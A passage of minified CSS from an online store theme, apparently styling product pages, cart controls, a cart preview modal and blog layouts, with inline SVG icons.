0 10px;font-weight:400;color:#151515;line-height:15px;font-family:Roboto,sans-serif}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-info .productView-info-value:empty{margin:0}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-info .productView-info-value:last-child{margin:0}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-info .tick-shipping{display:inline-block;width:16px;height:16px;margin:0 5px 0 0;background:url('data:image/svg+xml,<svg viewBox="0 -0.5 25 25" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M5.5 12.5L10.167 17L19.5 8" stroke="%23000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>'),#ca9a5c;border-radius:100px;background-size:100%;vertical-align:middle;border:1px solid #000;background-repeat:no-repeat;background-position:center center}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options{margin:0}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form span[data-option-value=""]{font-size:13px;color:#525252;font-weight:400;line-height:25px;margin:0 0 0 10px;display:inline-block;vertical-align:middle;font-family:Overpass,sans-serif}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-label{text-align:left;font-size:15px;color:#151515;font-weight:700;margin-bottom:8px;font-family:Overpass,sans-serif}@media (min-width:801px){.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-label{margin-bottom:9px}}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-label small{margin:0;font-size:13px;color:#8d0000;font-weight:400;line-height:25px;display:inline-block;vertical-align:middle;font-family:Overpass,sans-serif}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-label.learn-more-label-wrap{position:relative}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-label.learn-more-label-wrap .form-label-text{display:block;padding-right:100px}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-label.learn-more-label-wrap .learn-more-label{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 14 14' %3E%3Ccircle fill='%23CA9A5C' cx='7' cy='7' r='7'/%3E%3Cpath fill='%23151515' d='M7,0.8c1.1,0,2.2,0.3,3.1,0.9S11.9,3,12.4,4s0.9,2,0.9,3.1s-0.3,2.2-0.9,3.1s-1.3,1.7-2.3,2.3s-2,0.9-3.1,0.9c-1.1,0-2.2-0.3-3.1-0.9s-1.7-1.3-2.3-2.3s-0.9-2-0.9-3.1S1,4.9,1.6,4s1.3-1.7,2.3-2.3S5.9,0.8,7,0.8z M7,12.2c0.9,0,1.8-0.2,2.5-0.7s1.4-1.1,1.9-1.9s0.7-1.6,0.7-2.5s-0.2-1.8-0.7-2.5s-1.1-1.4-1.9-1.9S7.9,2,7,2S5.2,2.3,4.5,2.7S3.1,3.8,2.6,4.6S1.9,6.2,1.9,7.1s0.2,1.8,0.7,2.5s1.1,1.4,1.9,1.9S6.1,12.2,7,12.2z M9.7,5.7c0-0.4-0.1-0.8-0.4-1.1S8.8,4,8.4,3.8S7.6,3.5,7.2,3.5c-0.6,0-1.1,0.1-1.5,0.3s-0.8,0.6-1.1,1c0,0.1,0,0.1,0,0.2s0,0.2,0.1,0.2l0.7,0.5c0.1,0.1,0.1,0.1,0.2,0.1s0.1-0.1,0.2-0.1C6,5.5,6.2,5.3,6.3,5.2C6.5,5.1,6.8,5,7,5s0.5,0.1,0.7,0.2S8,5.5,8,5.7C8,5.9,8,6,7.9,6.1C7.8,6.2,7.6,6.3,7.3,6.5l-0.1,0C6.9,6.7,6.7,6.9,6.5,7C6.2,7.3,6.1,7.6,6.1,8v0.2c0,0.1,0,0.2,0.1,0.2s0.1,0.1,0.2,0.1h1.2c0.1,0,0.2,0,0.2-0.1s0.1-0.1,0.1-0.2V8.1c0-0.1,0.1-0.2,0.2-0.3c0.1-0.1,0.2-0.2,0.4-0.3c0.4-0.2,0.7-0.4,0.8-0.6C9.6,6.6,9.7,6.2,9.7,5.7z M8.1,10c0-0.3-0.1-0.5-0.3-0.7S7.3,8.9,7,8.9S6.5,9,6.3,9.2S5.9,9.7,5.9,10s0.1,0.5,0.3,0.7S6.7,11,7,11s0.5-0.1,0.7-0.3S8.1,10.3,8.1,10z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:top 2px left;padding-left:17px;background-size:14px;font-size:13px;font-weight:400;position:absolute;right:0;top:0;text-decoration:underline}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field{text-align:left;margin-bottom:22px}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field input:focus+label{outline:0 solid #0f7fff!important;outline-offset:0px!important}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field.attribute_rectangle .form-option-wrapper .form-option{font-size:13px;line-height:25px;font-family:Overpass,sans-serif;font-weight:700;background-color:#f2f1f0;border:1.2px solid #e3e3e2;border-radius:20px;padding:6px 10px 4px;min-width:56px}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field.attribute_rectangle .form-option-wrapper .form-radio:checked+.form-option{background-color:#151515;color:#fff;border-color:transparent}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field--set-rectangle .form-option-wrapper .form-radio:checked+.form-option{outline:0;color:#fff;-webkit-box-shadow:none;box-shadow:none;background:#151515;border-color:#151515}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field--set-rectangle .form-option-wrapper .form-option{font-size:13px;font-weight:700;color:#151515;line-height:14px;padding:6px 10px;margin:0 4px 4px 0;border-radius:100px;background:#f2f1f0;border:1px solid #e3e3e2;font-family:Overpass,sans-serif}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field--set-rectangle .form-option-wrapper .form-option span{padding:0;font-size:13px;line-height:14px}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field[data-product-attribute=swatch]{margin-bottom:22px}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field[data-product-attribute=swatch] .form-option-wrapper .form-radio:checked+.form-option{outline:0;padding:4px;border-radius:100px;border:1px solid #151515}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field[data-product-attribute=swatch] .form-option-wrapper .form-option-swatch{padding:4px;margin:0 2px 6px 0;border:1px solid transparent}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field[data-product-attribute=swatch] .form-option-wrapper .form-option-variant{border:1px solid #cdcdcd;border-radius:100px}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field[data-product-attribute=swatch] .form-option-wrapper .form-option-expanded{border-radius:100px;left:calc(100% + 30px);display:none}@media (min-width:801px){.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field[data-product-attribute=swatch] .form-option-wrapper .form-option-expanded{display:block}}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field[data-product-attribute=swatch] .form-option-wrapper .form-option-expanded .form-option-image{border-radius:100px}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field .form-select{width:100%;height:unset;display:block;font-size:15px;font-weight:400;max-width:unset;color:#151515;line-height:18px;padding:14px 20px;border-radius:100px;background-color:#f2f1f0;border:1px solid #e3e3e2;font-family:Overpass,sans-serif;background-image:url('data:image/svg+xml,<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.7071 14.7071C12.3166 15.0976 11.6834 15.0976 11.2929 14.7071L6.29289 9.70711C5.90237 9.31658 5.90237 8.68342 6.29289 8.29289C6.68342 7.90237 7.31658 7.90237 7.70711 8.29289L12 12.5858L16.2929 8.29289C16.6834 7.90237 17.3166 7.90237 17.7071 8.29289C18.0976 8.68342 18.0976 9.31658 17.7071 9.70711L12.7071 14.7071Z" fill="%23000000"></path></g></svg>');background-position:center right 28px}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form.form-wishlist{display:block;margin-top:1rem;width:100%;text-align:right}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form.form-wishlist .button{width:auto;text-align:right;text-decoration:underline;letter-spacing:.33px;color:#151515;border:none;padding:0;margin:0;text-transform:none;font-family:Overpass,sans-serif;font-size:13px;line-height:normal;border-radius:0}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form.form-wishlist .button .icon{height:8px;width:10px;margin-top:4px;margin-left:6px}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form.form-wishlist .button .icon svg{stroke:#151515;fill:#151515}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form.form-wishlist #wishlist-dropdown{border:1px solid #151515}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form.form-wishlist #wishlist-dropdown.is-open{padding-right:0;width:-webkit-fit-content!important;width:-moz-fit-content!important;width:fit-content!important;right:0;background-color:#151515;top:22px!important}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form.form-wishlist #wishlist-dropdown .button{display:block;background-color:#151515;color:#fff;padding:4px 10px;text-decoration:none}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form.form-wishlist #wishlist-dropdown .button:hover{background-color:#fff;color:#151515}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;gap:13px;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media (min-width:551px){.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper{-webkit-box-align:end;-ms-flex-align:end;align-items:end;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-field{margin:0;text-align:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}@media (min-width:551px){.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-field{width:auto;display:block}}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-field .form-label{margin-bottom:0;width:calc(100% - 135px)}@media (min-width:551px){.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-field .form-label{width:auto;margin-bottom:9px}}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-increment{border:0;border-radius:100px;display:inline-block;background:#f2f1f0}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-increment .button.button--icon{border:0;padding:0;width:43px;height:47px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-increment .button.button--icon .icon{width:11px;height:11px}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-increment .button.button--icon .icon svg{width:100%;height:100%;fill:#151515}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-increment .button.button--icon[data-action=dec]{border-top-right-radius:0;border:1px solid #e3e3e2;border-bottom-right-radius:0}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-increment .button.button--icon[data-action=dec]:hover{border-color:#151515;background-color:#fff}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-increment .button.button--icon[data-action=inc]{border-top-left-radius:0;border:1px solid #e3e3e2;border-bottom-left-radius:0}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-increment .button.button--icon[data-action=inc]:hover{border-color:#151515;background-color:#fff}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-increment .form-input{width:43px;height:47px;border-left:0;border-right:0;border-radius:0;background-color:#f2f1f0;border-top:1px solid #e3e3e2;border-bottom:1px solid #e3e3e2}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .add-to-cart-buttons{margin:0;padding:0;width:100%}@media (min-width:551px){.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .add-to-cart-buttons{width:calc(100% - 150px)}}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .add-to-cart-buttons .form-action .button{color:#fff;font-size:15px;padding:11.5px 5px;font-weight:700;line-height:22px;border-color:#151515;background-color:#151515;font-family:Roboto,sans-serif}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .add-to-cart-buttons .form-action .button:hover{color:#151515;background-color:#fff}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .alertBox{width:100%}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .add-to-cart-wallet-buttons{margin:0}.productView .product-details-wrap .product-right .productView-details .purchase-benifits{display:-webkit-box;display:-ms-flexbox;display:flex;gap:15px;padding:0 0 40px;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:distribute;justify-content:space-around;border-bottom:1px solid #e3e3e2}.productView .product-details-wrap .product-right .productView-details .purchase-benifits .benifit-inner{display:-webkit-box;display:-ms-flexbox;display:flex;gap:11px;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:calc(25% - 10px)}.productView .product-details-wrap .product-right .productView-details .purchase-benifits .benifit-inner .benifit-icon{display:inline-block;width:53px;height:53px}.productView .product-details-wrap .product-right .productView-details .purchase-benifits .benifit-inner .benifit-icon svg{width:100%;height:100%}.productView .product-details-wrap .product-right .productView-details .purchase-benifits .benifit-inner .benifit-title{font-size:15px;font-weight:700;color:#151515;line-height:18px;font-family:Overpass,sans-serif}.productView .product-details-wrap .product-right .productView-details .purchase-benifits .benifit-inner .benifit-title:hover{color:#ca9a5c}.productView-description-wrap{margin:64px 0;padding:41px 0;background-color:#151515}@media (min-width:801px){.productView-description-wrap{padding:43px 0 64px 0}}.productView-description-wrap:after,.productView-description-wrap:before{contain:'';clear:both;display:table;width:100%}.productView-description-wrap .prod-details-title{color:#fff;font-size:26px;margin:0 0 24px;line-height:36px;text-align:center;letter-spacing:-1px;text-transform:none;font-family:Roboto,sans-serif}@media (min-width:801px){.productView-description-wrap .prod-details-title{margin:0 0 43px}}.productView-description-wrap .productView-description{background-color:#fff;padding:0;float:none}@media (min-width:801px){.productView-description-wrap .productView-description{padding:40px 100px}}.productView-description-wrap .productView-description:after,.productView-description-wrap .productView-description:before{contain:'';clear:both;display:table;width:100%}.productView-description-wrap .productView-description .tabs{margin:0;padding:24px;border:1px solid #e3e3e2;background-color:#f2f1f0;text-align:center}@media (min-width:801px){.productView-description-wrap .productView-description .tabs{padding:8px;border-radius:100px}}.productView-description-wrap .productView-description .tabs .tab{border:0;border-radius:100px;-webkit-transition:.2s all ease;transition:.2s all ease}@media (min-width:801px){.productView-description-wrap .productView-description .tabs .tab{float:none;display:inline-block}}.productView-description-wrap .productView-description .tabs .tab .tab-title{font-size:15px;font-weight:700;color:#151515;line-height:22px;padding:12.5px 20px;text-align:center;-webkit-transition:.2s all ease;transition:.2s all ease;font-family:"Roboto Condensed",sans-serif;text-transform:uppercase;letter-spacing:1.5px}.productView-description-wrap .productView-description .tabs .tab:hover{-webkit-transition:.2s all ease;transition:.2s all ease;background-color:#ca9a5c}.productView-description-wrap .productView-description .tabs .tab.is-active{-webkit-transition:.2s all ease;transition:.2s all ease;background-color:#151515}.productView-description-wrap .productView-description .tabs .tab.is-active .tab-title{-webkit-transition:.2s all ease;transition:.2s all ease;color:#fff}.productView-description-wrap .productView-description .tabs .tab+.tab{margin-top:5px}@media (min-width:801px){.productView-description-wrap .productView-description .tabs .tab+.tab{margin-top:0;margin-left:15px}}.productView-description-wrap .productView-description .tabs-contents{margin:52px 0 0 0}.productView-description-wrap .productView-description .tabs-contents .tab-content{padding:0 20px}@media (min-width:801px){.productView-description-wrap .productView-description .tabs-contents .tab-content{padding:0}}.productView-description-wrap .productView-description .tabs-contents .tab-content h1,.productView-description-wrap .productView-description .tabs-contents .tab-content h2,.productView-description-wrap .productView-description .tabs-contents .tab-content h3,.productView-description-wrap .productView-description .tabs-contents .tab-content h4,.productView-description-wrap .productView-description .tabs-contents .tab-content h5,.productView-description-wrap .productView-description .tabs-contents .tab-content h6{margin:0 0 1rem}.productView-description-wrap .productView-description .tabs-contents .tab-content .productView-description{padding:0}.productView-description-wrap .productView-description .tabs-contents .tab-content .productView-description :first-child,.productView-description-wrap .productView-description .tabs-contents .tab-content .productView-description div:first-child,.productView-description-wrap .productView-description .tabs-contents .tab-content .productView-description h3:first-child,.productView-description-wrap .productView-description .tabs-contents .tab-content .productView-description p:first-child,.productView-description-wrap .productView-description .tabs-contents .tab-content .productView-description span:first-child{margin-top:0}.productView-description-wrap .productView-description .tabs-contents .productCarousel .slick-arrow.slick-disabled{opacity:1}.productView-description-wrap .productView-description .tabs-contents .productCarousel .slick-arrow.slick-disabled:before{opacity:1}.related-tabs-wrap{margin-bottom:80px}.related-tabs-wrap .customers-loved-title{margin:0;font-size:26px;font-weight:700;text-align:left;color:#151515;line-height:30px;font-family:Roboto,sans-serif}.related-tabs-wrap .tabs-contents{margin-bottom:0}.related-tabs-wrap .tabs-contents .tab-content{padding-top:31px}.related-tabs-wrap .tabs-contents .productCarousel{margin:0}.related-tabs-wrap .tabs-contents .productCarousel .slick-arrow.slick-disabled{opacity:1}.related-tabs-wrap .tabs-contents .productCarousel .slick-arrow.slick-disabled:before{opacity:1}.related-tabs-wrap .tabs-contents .productCarousel .carousel-tooltip{margin:0;display:none}#modal-installation-info .modal-close{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 61.2 61.2' %3E%3Cg transform='translate(0.6 0.741)'%3E%3Ccircle cx='30' cy='30' r='30' transform='translate(0 -0.141)' fill='%23fff' stroke='%235a5b5e' stroke-width='1.2'/%3E%3Cg transform='translate(-12.19 -4.937)'%3E%3Cpath d='M34.444,46H5.556c-.307,0-.556.37-.556.825s.249.826.556.826H34.444c.307,0,.556-.37.556-.826S34.751,46,34.444,46Z' transform='translate(60.968 -12.267) rotate(45)' fill='%2343505f'/%3E%3Cpath d='M29.444,1.651H.556C.249,1.651,0,1.281,0,.826S.249,0,.556,0H29.444c.307,0,.556.37.556.826S29.751,1.651,29.444,1.651Z' transform='translate(53.19 24.963) rotate(135)' fill='%2343505f'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;font-size:0;width:60px;height:60px}#modal-installation-info .modal-close:after,#modal-installation-info .modal-close:before{display:none}#modal-installation-info .installation-infoDetails{margin-top:1rem;text-align:center}#modal-installation-info .installation-infoDetails .icon{width:80px;height:80px}#modal-installation-info .installation-infoDetails h2{font-family:roboto,Arial,Helvetica,sans-serif;margin-bottom:3rem}#modal-installation-info .installation-infoDetails p{margin:0 auto 1.5rem;max-width:800px;text-align:left}.tab-content .productView-info .customfield-name{color:#151515;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;letter-spacing:.25px;margin-bottom:.75rem;font-size:21px}.tabs-contents h1{font-size:34px}#tab-support article{max-width:450px;margin:0 auto 1rem;width:100%}@media (min-width:801px){#previewModal .previewCart .previewCartCheckout{width:28%}}#previewModal .previewCart .previewCartCheckout-subtotal .previewCartCheckout-price{font-size:25px}@media (min-width:801px){#previewModal .previewCart .productView{float:none;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;width:72%}}#previewModal .previewCart .productView .productView-title{font-size:36px;line-height:2.6rem}.previewCart .previewCartItem-brand,.previewCart .previewCartItem-name{font-family:Roboto,sans-serif}.previewCart .previewCartItem-brand,.previewCart .previewCartItem-price{font-size:12px}table.cart .cart-list .cart-item .cart-item-brand{font-size:12px}table.cart .cart-list .cart-item .cart-item-name{font-family:Roboto,sans-serif}table.cart .cart-list .cart-item .cart-item-quantity .form-increment .button{height:32px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:32px}table.cart .cart-list .cart-item .cart-item-quantity .form-increment .button .icon{height:10px;width:10px}.previewCart .productView-info{margin-bottom:1rem}.previewCart .productView-info .productView-info-name{margin:0;font-size:20px}.custom-blog .page{margin:0}.custom-blog .body{margin-bottom:0}.main-blog-banner{background-color:#f2f1f0;padding:20px 0}.main-blog-banner .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:280px;max-width:630px;margin:0 auto;text-align:center}.main-blog-banner .inner .page-heading{color:#151515;font-size:56px;line-height:52px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;letter-spacing:2.5px;margin:0;text-align:center}.main-blog-banner .inner .blog-short-desc{color:#151515;font-size:16px;line-height:24px;font-family:Overpass,sans-serif;font-weight:400;letter-spacing:.15px;margin:5px 0 0}.blog--banner-below{border-bottom:1px solid #e3e3e2;padding:28px 0 26px}.blog--banner-below .blog-tag-nav-tab{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px}@media (min-width:551px){.blog--banner-below .blog-tag-nav-tab{gap:20px}}.blog--banner-below .blog-tag-nav-tab .nav---link{color:#151515;font-size:15px;line-height:18px;font-family:Overpass,sans-serif;font-weight:700;letter-spacing:.5px;text-decoration:none;border:1px solid #e3e3e2;border-radius:80px;padding:14px 30px;text-align:center;width:100%}@media (min-width:551px){.blog--banner-below .blog-tag-nav-tab .nav---link{width:auto}}.blog--banner-below .blog-tag-nav-tab .nav---link.is-active,.blog--banner-below .blog-tag-nav-tab .nav---link:hover{background-color:#ca9a5c}.blog-main-content{padding:64px 0 0}.blog-main-content .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:30px}.blog-main-content .inner .blog{width:100%;margin:0;border-radius:5px;overflow:hidden}@media (min-width:551px){.blog-main-content .inner .blog{width:calc(50% - 30px)}}@media (min-width:991px){.blog-main-content .inner .blog{width:calc(33.334% - 30px)}}.blog-main-content .inner .blog+.blog{border:0;padding-top:0}.blog-main-content .inner .blog .blog-post-figure{width:100%}.blog-main-content .inner .blog .blog-post-figure .blog-thumbnail{margin:0;max-width:100%;overflow:hidden}.blog-main-content .inner .blog .blog-post-figure .blog-thumbnail a{display:block}.blog-main-content .inner .blog .blog-post-figure .blog-thumbnail .blog-thumbnail-container{max-width:338px}.blog-main-content .inner .blog .blog-post-figure .blog-thumbnail .blog-thumbnail-container:after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.blog-main-content .inner .blog .blog-post-figure .blog-thumbnail .blog-thumbnail-container img{width:100%;bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;border:0;font-family:"object-fit: contain;";max-height:100%;-o-object-fit:cover;object-fit:cover;width:100%;height:338px}.blog-main-content .inner .blog .blog-post-body{width:100%;background-color:#f2f1f0;padding:24px}@media (min-width:801px){.blog-main-content .inner .blog .blog-post-body{padding:24px 44px}}.blog-main-content .inner .blog .blog-post-body .blog-title{font-size:21px;line-height:26px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.5px;text-transform:capitalize;margin:0 0 12px}.blog-main-content .inner .blog .blog-post-body .blog-title a{color:#151515;overflow:hidden;text-overflow:ellipsis;display:-moz-box;display:-ms-box;display:-o-box;display:-webkit-box;-moz-line-clamp:2;-ms-line-clamp:2;-o-line-clamp:2;-webkit-line-clamp:2;-ms-box-orient:vertical;-o-box-orient:vertical;-webkit-box-orient:vertical}.blog-main-content .inner .blog .blog-post-body .blog-title a:hover{color:#ca9a5c}.blog-main-content .inner .blog .blog-post-body .blog-post{text-align:center}.blog-main-content .inner .blog .blog-post-body .blog-post .tags{margin:0}.blog-main-content .inner .blog .blog-post-body .blog-post .tags .tag{font-size:13px;line-height:25px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.25px;color:#151515;position:relative}.blog-main-content .inner .blog .blog-post-body .blog-post .tags .tag:last-child:after{display:none}.blog-main-content .inner .blog .blog-post-body .blog-post .tags .tag:after{content:"";height:12px;width:1px;background-color:#151515;position:absolute;top:5px}.blog-main-content .inner .blog .blog-post-body .blog-post .tags .tag a{padding:0 5px;color:#151515}.blog-main-content .inner .blog .blog-post-body .blog-post .tags .tag a:hover{color:#ca9a5c}.blog-main-content .inner .blog .blog-post-body .blog-post .read-more{font-size:18px;line-height:22px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:1px;text-transform:uppercase;margin:26px 0 0;position:relative;text-decoration:none;display:inline-block}.blog-main-content .inner .blog .blog-post-body .blog-post .read-more:hover{color:#ca9a5c}.blog-main-content .inner .blog .blog-post-body .blog-post .read-more:after{content:"";width:102px;height:2px;background-color:#ca9a5c;display:block;margin:0 auto}.related-blog-posts{padding:70px 0;margin-top:65px;background-color:#f2f1f0}.related-blog-posts .related-heading{color:#151515;font-size:30px;line-height:35px;font-weight:400;letter-spacing:2.5px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;margin:0 0 20px;text-align:center}@media (min-width:551px){.related-blog-posts .related-heading{font-size:35px;line-height:38px}}@media (min-width:801px){.related-blog-posts .related-heading{font-size:48px;line-height:52px;margin:0 0 40px}}.single-blog-post .single-post-banner{background-color:#151515;margin:0 0 80px}.single-blog-post .single-post-banner .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:62px;padding:30px}@media (min-width:801px){.single-blog-post .single-post-banner .inner{padding:48px;gap:40px}}.single-blog-post .single-post-banner .inner .box-left{max-width:370px;width:100%}.single-blog-post .single-post-banner .inner .box-right{width:100%}@media (min-width:801px){.single-blog-post .single-post-banner .inner .box-right{width:calc(100% - 370px - 62px)}}.single-blog-post .single-post-banner .inner .box .post-info .tags{margin:0 -10px 15px;text-align:left}.single-blog-post .single-post-banner .inner .box .post-info .tags .tag{color:#ca9a5c;font-size:15px;line-height:22px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:.25px;position:relative}.single-blog-post .single-post-banner .inner .box .post-info .tags .tag:last-child:after{display:none}.single-blog-post .single-post-banner .inner .box .post-info .tags .tag:after{content:"";height:12px;width:2px;background-color:#ca9a5c;position:absolute;top:5px;right:0}.single-blog-post .single-post-banner .inner .box .post-info .tags .tag a{padding:0 10px;color:#ca9a5c;text-transform:uppercase}.single-blog-post .single-post-banner .inner .box .post-info .tags .tag a:hover{color:#fff}.single-blog-post .single-post-banner .inner .box .post-info .blog-title{color:#fff;font-size:35px;line-height:40px;font-weight:400;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.25px;margin:0 0 8px}@media (min-width:551px){.single-blog-post .single-post-banner .inner .box .post-info .blog-title{font-size:45px;line-height:46px}}@media (min-width:801px){.single-blog-post .single-post-banner .inner .box .post-info .blog-title{font-size:56px;line-height:54px}}.single-blog-post .single-post-banner .inner .box .post-info .blog-title a{color:#fff;overflow:hidden;text-overflow:ellipsis;display:-moz-box;display:-ms-box;display:-o-box;display:-webkit-box;-moz-line-clamp:2;-ms-line-clamp:2;-o-line-clamp:2;-webkit-line-clamp:2;-ms-box-orient:vertical;-o-box-orient:vertical;-webkit-box-orient:vertical}.single-blog-post .single-post-banner .inner .box .post-info .blog-title a:hover{color:#ca9a5c}.single-blog-post .single-post-banner .inner .box .post-info .blog-date{color:#fff;font-size:12px;line-height:22px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.2px;text-align:left;margin:0}.single-blog-post .single-post-banner .inner .box .blog-post-figure{width:100%}.single-blog-post .single-post-banner .inner .box .blog-post-figure .blog-thumbnail{margin:0;max-width:100%}.single-blog-post .blog .blog-post-body{padding:0 20px;width:100%}@media (min-width:801px){.single-blog-post .blog .blog-post-body{width:66.66667%}}@media (min-width:1261px){.single-blog-post .blog .blog-post-body{width:50%}}.single-blog-post .blog .blog-post-body .blog-post h2,.single-blog-post .blog .blog-post-body .blog-post h3{color:#151515;font-size:26px;line-height:36px;font-weight:700;letter-spacing:.15px;font-family:roboto,Arial,Helvetica,sans-serif;margin:0 0 8px}.single-blog-post .blog .blog-post-body .blog-post 